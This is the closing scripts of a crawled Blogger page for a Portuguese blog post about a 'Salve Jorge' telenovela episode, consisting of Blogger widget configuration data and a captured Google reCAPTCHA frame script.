window['__wavt'] = 'AOuZoY5CTzKGffNdnWm-fzwD0kT3wQmavA:1762888213005';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2883153051110495439','//www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html','2883153051110495439');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2883153051110495439', 'title': 'GRAMPEANDO ASSUNTOS', 'url': 'https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html', 'canonicalUrl': 'https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html', 'homepageUrl': 'https://www.grampeandoassuntos.com/', 'searchUrl': 'https://www.grampeandoassuntos.com/search', 'canonicalHomepageUrl': 'https://www.grampeandoassuntos.com/', 'blogspotFaviconUrl': 'https://www.grampeandoassuntos.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GRAMPEANDO ASSUNTOS - Atom\x22 href\x3d\x22https://www.grampeandoassuntos.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GRAMPEANDO ASSUNTOS - RSS\x22 href\x3d\x22https://www.grampeandoassuntos.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GRAMPEANDO ASSUNTOS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2883153051110495439/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GRAMPEANDO ASSUNTOS - Atom\x22 href\x3d\x22https://www.grampeandoassuntos.com/feeds/5492913723506828910/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0909425714817886', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/770d92d3e627db34', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia Mais \xbb', 'pageType': 'item', 'postId': '5492913723506828910', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/s72-c/salve-jorge-lucimar-2013.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/s400/salve-jorge-lucimar-2013.jpg', 'pageName': 'O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Cap\xedtulo Novela', 'pageTitle': 'GRAMPEANDO ASSUNTOS: O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Cap\xedtulo Novela', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Cap\xedtulo Novela', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/s400/salve-jorge-lucimar-2013.jpg', 'url': 'https://www.grampeandoassuntos.com/2013/03/o-que-vai-acontecer-hoje-04-03-segunda-feira-salve-jorge-capitulo-novela.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5492913723506828910}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'spotmag-pro-main-nav', 'id': 'LinkList200'}, {'title': '\xdaltimas Not\xedcias', 'type': 'HTML', 'sectionId': 'ticker', 'id': 'HTML20'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5492913723506828910', 'title': 'O Que Vai Acontecer Hoje 04/03 Segunda-Feira Salve Jorge Cap\xedtulo Novela', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhui7W-m8gZqMt78-k8L6TyeAyrtq93ZwIMJ5BnJIWZIEUJI_Ij7l-nW-4lKFBJycS-04rqUTBBvlHNRZfg_rrXMqubOz3P7wlu4LStbVLr1DVR1FFxqI3OfVPv9MfGq7CB-jYxMsCsKu0/s400/salve-jorge-lucimar-2013.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': '-'}, {'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'share', 'label': ''}, {'name': 'timestamp', 'label': '-'}, {'name': 'labels', 'label': 'Tags'}]}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense1'}, {'title': 'POPULAR', 'type': 'PopularPosts', 'sectionId': 'footer-col-1', 'id': 'PopularPosts3', 'posts': [{'title': 'Fotos Palha\xe7os Patati Patata Sem Maquiagem', 'id': 5047747799973605863}, {'title': 'Fotos Fiuk de Cabelo Cortado - Novo Visual', 'id': 6134405031313321515}, {'title': 'Promo\xe7\xe3o Sprite 2010 - Como Ganhar XBox 360?', 'id': 4114326194931569449}]}, {'title': 'Pesquisar Neste Blog', 'type': 'BlogSearch', 'sectionId': 'footer-col-2', 'id': 'BlogSearch1'}, {'title': '', 'type': 'Label', 'sectionId': 'footer-col-2', 'id': 'Label1'}, {'title': 'Contato', 'type': 'ContactForm', 'sectionId': 'footer-col-3', 'id': 'ContactForm2'}, {'title': 'Pages', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList204'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'spotmag-pro-main-nav', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ticker', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'footer-col-1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'footer-col-2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-col-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contato', 'blogId': '2883153051110495439', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY603j1-r6cqzxZWxPQazS1lSoRYgA:1762888213005', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'footer-menu', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2883153051110495439', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY603j1-r6cqzxZWxPQazS1lSoRYgA:1762888213005', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sTpIhAJeFDks8vpOKBYxzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762888215813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>